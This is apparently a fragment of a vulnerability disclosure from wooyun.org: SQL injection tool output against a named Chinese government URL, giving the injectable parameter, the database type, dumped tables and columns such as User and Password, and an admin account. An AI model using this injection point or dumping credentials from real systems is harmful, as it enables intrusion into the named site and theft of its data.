 URL http://office.jnsmw.gov.cn/Search.aspx?cid=2
Type Integer DB MSSQL with Error KeyWord
Data
Table/Column
test
Dept
PageClass
User
ID
UserName
Password
RegDate
Dept
FormField
UserPost
UserPostValue
FormDefine
dtproperties
UserName Password
admin &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;...
www.wooyun.org